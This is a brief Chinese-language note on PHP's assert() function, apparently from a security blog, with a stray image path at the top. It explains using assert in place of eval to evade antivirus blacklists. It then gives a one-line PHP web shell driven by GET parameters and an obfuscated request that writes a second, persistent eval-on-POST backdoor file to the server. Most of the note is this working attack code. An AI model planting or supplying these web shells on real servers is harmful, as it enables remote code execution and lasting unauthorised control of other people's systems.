 bool assert ( mixed $assertion [, string $description ] )
检查一个断言是否为 FALSE。（把字符串 $assertion 作为PHP代
码执行）
因为大多数杀软把eval列入黑名单了，所以用 assert 来替代 eval
来执行具体操作的。
<?php $_GET[a]($_GET[b]);?>
?a=assert&b=${fputs%28fopen%28base64_decode%28Yy5
waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWw
oJF9QT1NUW2NdKTsgPz4x%29%29};